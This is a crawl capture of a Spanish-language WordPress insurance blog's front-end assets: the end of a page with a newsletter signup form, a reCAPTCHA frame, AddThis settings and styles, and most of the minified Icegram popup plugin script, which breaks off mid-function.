placeholder=\"Nombres\" value=\"\" \/>\r\n    \r\n    \r\n    \r\n    <span class=\"abs-req\">\r\n        <input type=\"text\" name=\"wysija[user][abs][firstname]\" class=\"wysija-input validated[abs][firstname]\" value=\"\" \/>\r\n    <\/span>\r\n    \r\n<\/p>\r\n<p class=\"wysija-paragraph\">\r\n    \r\n    \r\n    \t<input type=\"text\" name=\"wysija[user][lastname]\" class=\"wysija-input \" title=\"Apellidos\" placeholder=\"Apellidos\" value=\"\" \/>\r\n    \r\n    \r\n    \r\n    <span class=\"abs-req\">\r\n        <input type=\"text\" name=\"wysija[user][abs][lastname]\" class=\"wysija-input validated[abs][lastname]\" value=\"\" \/>\r\n    <\/span>\r\n    \r\n<\/p>\r\n<p class=\"wysija-paragraph\">\r\n    \r\n    \r\n    \t<input type=\"text\" name=\"wysija[user][email]\" class=\"wysija-input validate[required,custom[email]]\" title=\"Email\" placeholder=\"Email\" value=\"\" \/>\r\n    \r\n    \r\n    \r\n    <span class=\"abs-req\">\r\n        <input type=\"text\" name=\"wysija[user][abs][email]\" class=\"wysija-input validated[abs][email]\" value=\"\" \/>\r\n    <\/span>\r\n    \r\n<\/p>\r\n<input class=\"wysija-submit wysija-submit-field\" type=\"submit\" value=\"Subscribirme\" \/>\r\n\r\n    <input type=\"hidden\" name=\"form_id\" value=\"3\" \/>\r\n    <input type=\"hidden\" name=\"action\" value=\"save\" \/>\r\n    <input type=\"hidden\" name=\"controller\" value=\"subscribers\" \/>\r\n    <input type=\"hidden\" value=\"1\" name=\"wysija-page\" \/>\r\n\r\n    \r\n        <input type=\"hidden\" name=\"wysija[user_list][list_ids]\" value=\"3\" \/>\r\n    \r\n <\/form><\/div>"}],"ajax_url":"http:\/\/segurosrd.com\/blog\/wp-admin\/admin-ajax.php","defaults":{"icon":"http:\/\/segurosrd.com\/blog\/wp-content\/plugins\/icegram\/assets\/images\/icegram-logo-branding-64-grey.png","powered_by_logo":"","powered_by_text":""},"scripts":["http:\/\/segurosrd.com\/blog\/wp-content\/plugins\/icegram\/assets\/js\/icegram.min.js?var=1.10.2"],"css":["http:\/\/segurosrd.com\/blog\/wp-content\/plugins\/icegram\/assets\/css\/frontend.min.css?var=1.10.2","http:\/\/segurosrd.com\/blog\/wp-content\/plugins\/icegram\/message-types\/popup\/themes\/popup.min.css?var=1.10.2"]};
/* ]]> */
</script>
<script type='text/javascript' src='http://segurosrd.com/blog/wp-content/plugins/icegram/assets/js/main.min.js?ver=1.10.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://segurosrd.com/blog/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=4.7.4'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:4.7.4',blog:'44677608',post:'0',tz:'0',srv:'segurosrd.com'} ]);
	_stq.push([ 'clickTrackerInit', '44677608', '0' ]);
</script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-primary-container').mobileMenu({
                defaultText: 'Menu',
                className: 'menu-primary-responsive',
                containerClass: 'menu-primary-responsive-container',
                subMenuDash: '&ndash;'
            });

/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UBQ0N7DnbiBIqjoPafd13A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768726739226');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://segurosrd.com/blog/wp-content/plugins/addthis-smart-layers/frontend/build/addthis_wordpress_public.min.css?ver=4.9.26
body_size: 580
content:
.entry-content .addthis_button,.entry-content .addthis_toolbox,.entry-header .addthis_button,.entry-header .addthis_toolbox{margin:10px 0}.addthis_button_tweet{min-width:83px;float:left}.atwidget iframe{max-width:none}a.at-share-btn,a.at-share-btn:hover,div.addthis_native_toolbox a,div.addthis_native_toolbox a:hover,div.addthis_tool a,div.addthis_tool a:hover,div.addthis_toolbox a,div.addthis_toolbox a:hover{border:0;box-shadow:none;-webkit-box-shadow:none}div.addthis_toolbox br{display:none}
/*# sourceMappingURL=../../frontend/build/addthis_wordpress_public.min.css.map */


--- FILE ---
content_type: application/x-javascript
request_url: http://segurosrd.com/blog/wp-admin/admin-ajax.php?action=addthis_global_options_settings&ver=4.9.26
body_size: 3552
content:

                if (window.addthis_product === undefined) {
                    window.addthis_product = "wpsl";
                }

                if (window.wp_product_version === undefined) {
                    window.wp_product_version = "wpsl-3.0.0";
                }

                if (window.wp_blog_version === undefined) {
                    window.wp_blog_version = "4.9.26";
                }

                if (window.addthis_share === undefined) {
                    window.addthis_share = {};
                }

                if (window.addthis_config === undefined) {
                    window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300};
                }

                if (window.addthis_layers === undefined) {
                    window.addthis_layers = {};
                }

                if (window.addthis_layers_tools === undefined) {
                    window.addthis_layers_tools = [{"follow":{"services":[{"id":"SegurosRD","service":"facebook"}],"title":"","theme":"transparent","thankyou":true,"responsive":"979px","offset":{"top":"0px"}}},{"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent"}},{"dock":{"follow":"on","buttonBarTheme":"transparent","buttonBarPosition":null,"followServices":[{"id":"SegurosRD","service":"facebook"}]}},{"recommended":{"title":"Recommended for you","theme":"transparent"}},{"whatsnext":{"title":"Recommended for you","theme":"transparent","offset":{"right":"0px"}}}];
                } else {
                    window.addthis_layers_tools.push({"follow":{"services":[{"id":"SegurosRD","service":"facebook"}],"title":"","theme":"transparent","thankyou":true,"responsive":"979px","offset":{"top":"0px"}}}); window.addthis_layers_tools.push({"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent"}}); window.addthis_layers_tools.push({"dock":{"follow":"on","buttonBarTheme":"transparent","buttonBarPosition":null,"followServices":[{"id":"SegurosRD","service":"facebook"}]}}); window.addthis_layers_tools.push({"recommended":{"title":"Recommended for you","theme":"transparent"}}); window.addthis_layers_tools.push({"whatsnext":{"title":"Recommended for you","theme":"transparent","offset":{"right":"0px"}}}); 
                }


                if (window.addthis_plugin_info === undefined) {
                    window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Smart Layers by AddThis","plugin_version":"3.0.0","plugin_mode":"WordPress","anonymous_profile_id":"wp-89fb90f1fc9a23dfb5efcdc43b6e37a6","page_info":{"template":false},"sharing_enabled_on_post_via_metabox":false};
                }

                
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          for (i = 0; i < window.addthis_layers_tools.length; i++) {
                            window.addthis.layers(window.addthis_layers_tools[i]);
                          }
                        }
                     },1000)
                    }());
                
            

--- FILE ---
content_type: application/javascript
request_url: http://segurosrd.com/blog/wp-content/plugins/icegram/assets/js/icegram.min.js?var=1.10.2
body_size: 44609
content:
function Icegram(){}function Icegram_Message_Type(a){var a;this.root_container="#icegram_messages_container",this.data=a,this.type=a.type,this.data.delay_time=parseInt(this.data.delay_time),"string"!=typeof this.data.link||""==this.data.link||/^tel:/i.test(this.data.link)||/^https?:\/\//i.test(this.data.link)||(this.data.link="http://"+this.data.link),this.set_template(this.get_template_default()),this.init()}Icegram.prototype.init=function(a){if(void 0!=a){jQuery(window).trigger("preinit.icegram",[a]),this.data=a,this.defaults=jQuery.extend({},a.defaults),this.message_data=a.messages,this.messages,this.tracking_data=[],this.message_template_cache={},this.map_id_to_index={},this.map_type_to_index={},this.mode=void 0==window.ig_mode?"local":window.ig_mode,this.powered_by={link:"http://www.icegram.com/?utm_source=inapp&utm_campaign=poweredby&utm_medium="},this.powered_by.text=this.defaults.powered_by_text,this.powered_by.logo=this.defaults.powered_by_logo,jQuery("body").append('<div id="icegram_messages_container"></div>');this.messages=[];var b=this;this.message_data.length>0&&jQuery.each(this.message_data,function(a,c){try{if(-1==window.location.href.indexOf("campaign_preview_id")){if("yes"==c.retargeting&&1==jQuery.cookie("icegram_campaign_shown_"+c.campaign_id))return;if("yes"==c.retargeting_clicked&&1==jQuery.cookie("icegram_campaign_clicked_"+c.campaign_id))return}"undefined"!==c.ig_mobile_popup&&1==c.ig_mobile_popup&&(c.delay_time=-1);var d=null,e=c.type.split("-").join(" ").ucwords().split(" ").join("_");d="function"==typeof window["Icegram_Message_Type_"+e]?new window["Icegram_Message_Type_"+e](c):new Icegram_Message_Type(c),b.messages.push(d),b.map_id_to_index["_"+c.id]=a,b.map_type_to_index[c.type]=jQuery.isArray(b.map_type_to_index[c.type])?b.map_type_to_index[c.type]:new Array,b.map_type_to_index[c.type].push(a)}catch(f){console.log(f)}}),jQuery(window).on("unload",function(){"function"==typeof window.icegram.submit_tracking_data&&window.icegram.submit_tracking_data(!1)}),setInterval(function(){"function"==typeof window.icegram.submit_tracking_data&&window.icegram.submit_tracking_data(!0)},5e3),jQuery(window).trigger("init.icegram",[this])}},Icegram.prototype.timer_tick=function(){},Icegram.prototype.get_template_fn=function(a){return this.message_template_cache[a]},Icegram.prototype.set_template_fn=function(a,b){this.message_template_cache[a]=b},Icegram.prototype.get_message=function(a){return this.messages.length>a?this.messages[a]:void 0},Icegram.prototype.get_message_by_id=function(a){if(this.map_id_to_index.hasOwnProperty("_"+a)){var b=this.map_id_to_index["_"+a];return this.get_message(b)}},Icegram.prototype.get_message_by_campaign_id=function(a){a=String(a);var b=[],c=this.messages;return a.indexOf(" ")&&(a=a.split(" ")),jQuery.each(a,function(a,d){jQuery.each(c,function(a,c){d==c.data.campaign_id&&b.push(c)})}),b},Icegram.prototype.get_messages_by_type=function(a){if(this.map_type_to_index.hasOwnProperty(a)){var b=this.map_type_to_index[a],c=[];if(jQuery.isArray(b)){var d=this;jQuery.each(b,function(a,b){c.push(d.get_message(b))})}return c}},Icegram.prototype.get_powered_by=function(a){var b=jQuery.extend({},this.powered_by);return b.link=b.link+(a||""),b},Icegram.prototype.track=function(a,b){"object"==typeof b&&b.hasOwnProperty("message_id")&&b.hasOwnProperty("campaign_id")&&-1==b.message_id.indexOf("_00")&&(jQuery(window).trigger("track.icegram",[a,b]),this.tracking_data.push({type:a,params:b}))},Icegram.prototype.submit_tracking_data=function(a){var b=window.location.protocol.split(":"),c=b[0],d=this.data.ajax_url.split("://"),e=d[0];if(this.tracking_data.length>0&&-1==window.location.href.indexOf("campaign_preview_id")&&!this.is_bot()){var f={type:"POST",url:this.data.ajax_url,async:a||!1,data:{action:"icegram_event_track",event_data:JSON.parse(JSON.stringify(this.tracking_data)),ig_remote_url:"remote"==this.mode?window.location.href:void 0},success:function(a,b,c){},error:function(a,b,c){}};"remote"==this.mode?(f.xhrFields={withCredentials:!0},f.crossDomain=!0,f.async=!0):c!=e&&(f.xhrFields={withCredentials:!0},jQuery.extend(f.data,{ig_local_url_cs:window.location.href})),jQuery.ajax(f),this.tracking_data=[]}},Icegram.prototype.is_bot=function(){var a=/bot|spider|crawl|sucker|ia_archiver|alexa|spade|slurp|webbug|ZyBorg|Feedfetcher-Google|Mediapartners-Google|aolserver|seamonkey|binlar|casper|comodo|feedfinder|jakarta|java|larbin|libwww|pycurl|linkwalker|steeler|nutch|turnit|zmeu/i;return!!a.test(navigator.userAgent)},Icegram.prototype.hide_all_messages=function(){this.messages.length>0&&jQuery.each(this.messages,function(a,b){b.hide()})},Icegram_Message_Type.prototype.init=function(){this.render(),this.add_event_handlers()},Icegram_Message_Type.prototype.add_event_handlers=function(){this.el.on("click",{self:this},this.on_click),jQuery(window).on("resize",{self:this},this.on_resize)},Icegram_Message_Type.prototype.animations={},Icegram_Message_Type.prototype.embed_form=function(){if(-1===jQuery.inArray(this.data.type,["toast","badge","ribbon","exit-redirect"])){var a=null,b=this.data.form_layout,c=this.data.form_has_label,d=this.data.form_style||"none",e=this.data.label||void 0;if(d=d.toLowerCase().replace(" ","_"),void 0!=this.data.use_form&&"yes"==this.data.use_form&&(a=this.data.form_html),this.el.find("form.ig_embed_form").length>0){var f=this.el.find("form.ig_embed_form");b="inline",-1===jQuery.inArray(this.data.type,["messenger","tab","sidebar","interstitial","sticky"])&&(f.hasClass("ig_left")?b="left":f.hasClass("ig_right")&&(b="right")),"inline"==b&&this.el.find("form.ig_embed_form").replaceWith('<div class="ig_form_container layout_inline"></div>'),c=f.find(".ig_form_el_group label").length>0?"yes":void 0,0==f.find(".ig_button").length&&0==f.find("button[type=submit]").length&&(e=e||"Submit",f.append('<input class="ig_button" type="submit" value="'+e+'">')),a=jQuery("<div/>").append(f).html()}if(null==a)this.el.find(".ig_form_container").remove();else{var g=window.icegram.formProcess(this,a);if(g&&0==this.el.find(".ig_form_container form").length){var h=void 0!=this.data.form_header&&""!=this.data.form_header?'<div class="ig_form_header">'+this.data.form_header+"</div>":"",i=void 0!=this.data.form_footer&&""!=this.data.form_footer?'<div class="ig_form_footer">'+this.data.form_footer+"</div>":"";if(this.el.find(".ig_form_container").append(h).append(g).append(i),this.data.rainmaker_form_code&&""!=this.data.rainmaker_form_code){this.data.cta&&"form"!==this.data.cta&&this.data.show_response&&this.data.response_text&&(!this.data.response_text||""!=this.data.response_text)||(this.data.response_text=jQuery("<div/>").html(a).find(".rm_form_message").html()||""),this.el.find(".ig_form_container").addClass(jQuery("<div/>").html(a).find(".rm_form_container").data("type")).data("form-id",jQuery("<div/>").html(a).find(".rm_form_container").data("form-id")).addClass("rainmaker_form");var j=jQuery("<div/>").html(a).find("#rm_script"),k=jQuery("<div/>").html(a).find("#rm_style");this.el.find(".ig_form_container").prepend(k).append(j)}void 0==c?this.el.find(".ig_el_label").not("span.ig_el_label").remove():(this.el.find("input, textarea").removeAttr("placeholder"),this.el.find("select option.ig_el_placeholder").remove()),this.el.find(".ig_form_container .ig_button").length>0&&(this.el.find(".ig_button").not(".ig_form_container .ig_button").hide(),e=e||this.el.find(".ig_button").val()||"Submit",this.el.find(".ig_button").val(e)),this.el.addClass("ig_form_"+b);var l="";void 0!=this.data.form_bg_color&&""!=this.data.form_bg_color?(this.el.find(".ig_form_container").css("background-color",this.data.form_bg_color),l+=".ig_form_"+b+".ig_form_"+d+" .ig_form_container:before{ background-color:"+this.data.form_bg_color+"; border-color:"+this.data.form_bg_color+";}"):l+=".ig_form_"+b+".ig_form_"+d+" .ig_form_container:before{ display:none;}",void 0!=this.data.form_text_color&&""!=this.data.form_text_color&&this.el.find(".ig_form_container").css("color",this.data.form_text_color),this.el.addClass("ig_form_"+d).find(".ig_form_container").prepend('<style type="text/css">'+l+"</style>"),jQuery.each(this.el.find(".ig_form_container")||[],function(a,b){jQuery(b).find(".ig_form_els").first().addClass("ig_form_els_first").end().last().addClass("ig_form_els_last")})}}}},Icegram_Message_Type.prototype.render=function(){this.pre_render();var a=this.render_template();try{jQuery(this.root_container).append(a)}catch(b){}this.dom_id="icegram_message_"+this.data.id,this.el=jQuery("#"+this.dom_id),this.set_position();var c=window.icegram.get_powered_by(this.type);if(c.hasOwnProperty("link")&&c.hasOwnProperty("text")&&""!=c.text&&this.add_powered_by(c),void 0!=this.data.headline&&""!=this.data.headline||this.el.find(".ig_headline").hide(),void 0!=this.data.icon&&""!=this.data.icon||this.el.addClass("ig_no_icon").find(".ig_icon").remove(),void 0!=this.data.message&&""!=this.data.message||this.el.find(".ig_message").hide(),void 0!=this.data.label&&""!=this.data.label||this.el.find(".ig_button").hide(),this.embed_form(),void 0==this.data.use_theme_defaults||"yes"!=this.data.use_theme_defaults){if(void 0!=this.data.text_color&&""!=this.data.text_color&&(this.el.css("color",this.data.text_color),this.el.find(".ig_container").css("color",this.data.text_color)),void 0!=this.data.bg_color&&""!=this.data.bg_color&&(this.el.css("background-color",this.data.bg_color),this.el.find(".ig_container").css("background-color",this.data.bg_color)),void 0!=this.data.cta_bg_color&&""!=this.data.cta_bg_color){this.el.find('.ig_button, form input[type="submit"]').css("background-color",this.data.cta_bg_color);var d=window.icegram.hexToHsl(this.data.cta_bg_color);this.el.find('.ig_button, form input[type="submit"]').css("border-color","hsl("+d.h+","+(d.s-5)+"%,"+(d.l-8)+"%)")}void 0!=this.data.cta_text_color&&""!=this.data.cta_text_color&&this.el.find('.ig_button, form input[type="submit"]').css("color",this.data.cta_text_color)}this.data.use_custom_code&&this.data.custom_css&&this.el.prepend('<style id="ig_custom_css_'+this.data.id+'" type="text/css">'+this.data.custom_css.replace(/#ig_this_message/g,"#"+this.dom_id)+"</style>"),"string"==typeof this.data.link&&""!=this.data.link&&this.el.parent().find(".ig_cta, .ig_button").css("cursor","pointer"),this.post_render(),this.hide({},!0),this.set_up_show_trigger()},Icegram.prototype.formProcess=function(a,b){var c=jQuery("<div/>").html(b).find('input[name="fake_text"]').data("required_field",!0).end().find("input.rm_required_feild").data("required_field",!0).end().find(".gform_validation_container input").data("required_field",!0).end().find(".required_field").data("required_field",!0).end().find("input, label, select, textarea, button").not("br");if(c.length>0){var d=jQuery('<div class="ig_embed_form_container ig_clear_fix"></div>'),e=jQuery("<div/>").html(b).find("form").removeAttr("class").removeAttr("style").addClass("ig_clear_fix").empty(),f=".",g=0;jQuery.each(c,function(a,b){var c=jQuery(b),e=jQuery('<div class="ig_form_els"></div>');if(c.removeAttr("class").removeAttr("style"),(-1==c.attr("tabindex")||c.is('*[name*="[abs]"]')||c.data("required_field")||"_mc4wp_required_but_not_really"==c.attr("name"))&&(c.addClass("ig_form_required_field").removeData("required_field"),g--),"hidden"!=c.attr("type")&&c.prop("disabled")!==!0||(c.addClass("ig_form_hidden_field"),g--),c.is("label"))f=c.not("input, select, textarea, button, span, br").text().replace(/\s+/g," ")||".";else if((c.is("input")||c.is("button")||c.is("textarea")||c.is("select"))&&!c.is("input[type=radio]")){if(c.removeAttr("id"),c.is("button")){var h=c.not("br, span, div").text().trim()||"";c.remove(),c=jQuery('<input type="submit" value="'+h+'">')}!c.is("input[type=submit]")&&!c.is("input[type=button]")||c.is(".ig_form_hidden_field, .ig_form_required_field")||c.addClass("ig_button"),(c.is("input[type=text]")||c.is("input[type=email]"))&&c.attr("size",25),label_class="ig_el_label ig_button_label","."!=f&&(label_class="ig_el_label",c.is("select")?jQuery('<option class="ig_el_placeholder">'+f+"</option>").prependTo(c):c.attr("placeholder",f)),jQuery('<label class="'+label_class+'">'+f+"</label>").appendTo(e),f=".",e.append(c),d.append(e),g++}else c.is("input[type=radio]")&&(label_class="ig_el_label ig_button_label","."!=f&&(label_class="ig_el_label"),jQuery('<label><span class="'+label_class+'">'+f+"</span></label>").prepend(c).appendTo(e),f=".",e.addClass("ig_form_el_radio"),d.append(e),g++)});var h=["","ig_full","ig_half","ig_third","ig_quater"];return g=4>g?g:4,d.find(".ig_form_required_field").length<=0&&d.append('<div class="ig_form_els"><input class="ig_form_required_field" type="text" tabindex="-1" value="" /></div>'),d.addClass(h[g]).find(".ig_form_required_field").parent().removeClass("ig_form_els").css({position:"absolute",left:"-5000px"}).end().end().find(".ig_form_hidden_field").parent().removeClass("ig_form_els").css({display:"none"}),e.append(d),jQuery("<div/>").append(e).html()}return null},Icegram_Message_Type.prototype.render_template=function(){return"function"!=typeof window.icegram.get_template_fn(this.type)&&window.icegram.set_template_fn(this.type,new Function("obj","var p=[],print=function(){p.push.apply(p,arguments);};with(obj){p.push('"+this.template.replace(/[\r\t\n]/g," ").split("{{").join("	").replace(/((^|\}\})[^\t]*)'/g,"$1\r").replace(/\t=(.*?)\}\}/g,"',$1,'").split("	").join("');").split("}}").join("p.push('").split("\r").join("\\'")+"');}return p.join('');")),window.icegram.get_template_fn(this.type)(this.data)},Icegram_Message_Type.prototype.pre_render=function(){},Icegram_Message_Type.prototype.post_render=function(){},Icegram_Message_Type.prototype.set_up_show_trigger=function(){if(isNaN(this.data.delay_time))this.show();else if(this.data.delay_time>=0){var a=this;this.timer=setTimeout(function(){a.show()},1e3*this.data.delay_time)}},Icegram_Message_Type.prototype.set_template=function(a){this.template=a},Icegram_Message_Type.prototype.get_template_default=function(){return'<div id="icegram_message_{{=id}}" class="icegram"><div class="ig_headline">{{=headline}}</div></div>'},Icegram_Message_Type.prototype.show=function(a,b){this.is_visible()||(this.animate("in"),this.pre_show(),this.el.show(a),this.el.addClass("ig_show").removeClass("ig_hide"),b!==!0&&this.track("shown"),this.post_show());var c=this;window.icegram.adjustFormContainerHeight(c)},Icegram_Message_Type.prototype.hide=function(a,b){if(this.is_visible()){var c=this;this.animate("out"),this.pre_hide(),setTimeout(function(){c.el.hasClass("ig_no_hide")||c.el.hide(a),c.el.addClass("ig_hide").removeClass("ig_show")},500),b!==!0&&this.track("closed"),this.post_hide()}},Icegram_Message_Type.prototype.set_position=function(){},Icegram_Message_Type.prototype.add_powered_by=function(a){},Icegram_Message_Type.prototype.pre_show=function(){},Icegram_Message_Type.prototype.post_show=function(){},Icegram_Message_Type.prototype.pre_hide=function(){},Icegram_Message_Type.prototype.post_hide=function(){},Icegram_Message_Type.prototype.track=function(a,b){"function"==typeof window.icegram.track&&(b=b||{},jQuery.extend(b,{message_id:this.data.id,campaign_id:this.data.campaign_id,expiry_time:this.data.expiry_time,expiry_time_clicked:this.data.expiry_time_clicked}),window.icegram.track(a,b))},Icegram_Message_Type.prototype.is_visible=function(){return this.el.hasClass("ig_show")},Icegram_Message_Type.prototype.toggle=function(a){this.is_visible()?this.hide(a):this.show(a)},Icegram_Message_Type.prototype.on_click=function(a){if(a.data=a.data||{self:this},jQuery(a.target).filter(".ig_close").length||jQuery(a.target).parents(".ig_close").length)return void a.data.self.hide();var b=jQuery(a.target).closest(".icegram").find("form:visible").first();(jQuery(a.target).filter(".ig_button, .ig_cta, :submit").length||jQuery(a.target).parents("button[type=submit]").length||jQuery(a.target).parents(".ig_button, .ig_cta").length&&!(b.find(".ig_button, input[type=button], input[type=submit], button[type=submit]").length>0))&&a.data.self.on_cta_click(a)},Icegram_Message_Type.prototype.on_resize=function(a){},Icegram_Message_Type.prototype.on_cta_click=function(a){a.data=a.data||{self:this};var b=jQuery(a.target).closest(".icegram").find("form:visible").first();return jQuery(b).length&&jQuery(b).find(".ig_form_required_field").length&&""!==jQuery(b).find(".ig_form_required_field").val()?(a.preventDefault(),void a.data.self.hide()):(a.data.self.track("clicked"),void(jQuery(b).length?jQuery(b).submit(function(a){jQuery(b).hasClass("ig_form_init_done")&&a.preventDefault()}):"string"==typeof a.data.self.data.link&&""!=a.data.self.data.link?(window.location.href=a.data.self.data.link,a.data.self.hide()):a.data.self.data.hide!==!1&&a.data.self.hide()))},Icegram_Message_Type.prototype.animate=function(a){if("undefined"!=typeof this.data.animation){var b=this.data.animation,c=this;"in"==a?"function"==typeof this.animations[b+"_in"]?this.animations[b+"_in"](c):this.el.hasClass("ig_anim_"+b+"_in")||(this.el.removeClass("ig_anim_"+b+"_out"),setTimeout(function(){c.el.addClass("ig_anim_"+b+"_in")},1)):"out"==a&&("function"==typeof this.animations[b+"_out"]?this.animations[b+"_out"](c):(this.el.removeClass("ig_anim_"+b+"_in"),setTimeout(function(){c.el.addClass("ig_anim_"+b+"_out")},1)))}},String.prototype.ucwords=function(){return this.toLowerCase().replace(/\b[a-z]/g,function(a){return a.toUpperCase()})},Icegram.prototype.adjustFormContainerHeight=function(a){var b="";if(a.el.hasClass("ig_form_left")||a.el.hasClass("ig_form_right")){b=a.el.hasClass("ig_form_left")?"left":"right";var c=a.el.find(".ig_data").outerHeight()>a.el.find(".ig_form_container.layout_"+b).outerHeight()?a.el.find(".ig_data").outerHeight():a.el.find(".ig_form_container.layout_"+b).outerHeight();a.el.find(".ig_form_container").outerHeight(c)}},Icegram.prototype.hexToRgb=function(a){var b=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a);return b?{r:parseInt(b[1],16),g:parseInt(b[2],16),b:parseInt(b[3],16)}:null},Icegram.prototype.rgbToHsl=function(a,b,c){a/=255,b/=255,c/=255;var d,e,f=Math.max(a,b,c),g=Math.min(a,b,c),h=(f+g)/2;if(f==g)d=e=0;else{var i=f-g;switch(e=h>.5?i/(2-f-g):i/(f+g),f){case a:d=(b-c)/i;break;case b:d=(c-a)/i+2;break;case c:d=(a-b)/i+4}h=Math.floor(100*h),e=Math.floor(100*e),d=Math.floor(60*d),0>d&&(d+=360)}return{h:d,s:e,l:h}},Icegram.prototype.hexToHsl=function(a){var b=window.icegram.hexToRgb(a);return window.icegram.rgbToHsl(b.r,b.g,b.b)},"function"!=typeof Object.create&&!function(){var a=function(){};Object.create=function(b){if(arguments.length>1)throw Error("Second argument not supported");if(null===b)throw Error("Cannot set a null [[Prototype]]");if("object"!=typeof b)throw TypeError("Argument must be an object");return a.prototype=b,new a}}(),void 0!==typeof jQuery.cookie&&!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(b){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(void 0!==g&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setTime(+k+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e&&e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0===a.cookie(b)?!1:(a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b))}});;function Icegram_Message_Type_Action_Bar(a){Icegram_Message_Type.apply(this,arguments)}Icegram_Message_Type_Action_Bar.prototype=Object.create(Icegram_Message_Type.prototype),Icegram_Message_Type_Action_Bar.prototype.constructor=Icegram_Message_Type_Action_Bar,Icegram_Message_Type_Action_Bar.prototype.get_template_default=function(){return'<div class="icegram action_bar_{{=id}}" ><div class="ig_action_bar ig_container ig_{{=theme}} ig_no_hide" id="icegram_message_{{=id}}"><div class="ig_content ig_clear_fix"><div class="ig_close" id="ig_close_{{=id}}"><span></span></div><div class="ig_form_container layout_left"></div><div class="ig_data ig_clear_fix"><div class="ig_headline">{{=headline}}</div><div class="ig_message">{{=message}}</div></div><div class="ig_button">{{=label}}</div><div class="ig_form_container layout_right layout_bottom"></div></div></div></div>'},Icegram_Message_Type_Action_Bar.prototype.post_render=function(){void 0!=this.data.use_theme_defaults&&"yes"==this.data.use_theme_defaults||void 0!=this.data.bg_color&&""!=this.data.bg_color&&this.el.find(".ig_close").css("background-color",this.data.bg_color),"21"!==this.data.position&&0==jQuery("#ig_body_pushdown").length&&jQuery("body").prepend('<div id="ig_body_pushdown"></div>')},Icegram_Message_Type_Action_Bar.prototype.set_position=function(){switch(this.data.position){case"21":this.el.addClass("ig_bottom");break;case"01":default:this.el.addClass("ig_top")}},Icegram_Message_Type_Action_Bar.prototype.add_powered_by=function(a){this.el.addClass("ig_has_pwby").find(".ig_content").before('<div class="ig_powered_by" ><a href="'+a.link+'" target="_blank"><img src="'+a.logo+'" title="'+a.text+'"/></a></div>')},Icegram_Message_Type_Action_Bar.prototype.on_click=function(a){return a.data=a.data||{self:this},jQuery(a.target).filter(".ig_show .ig_close, .ig_show .ig_close span").length?void a.data.self.hide():jQuery(a.target).filter(".ig_hide .ig_close, .ig_hide .ig_close span").length?void a.data.self.show():void 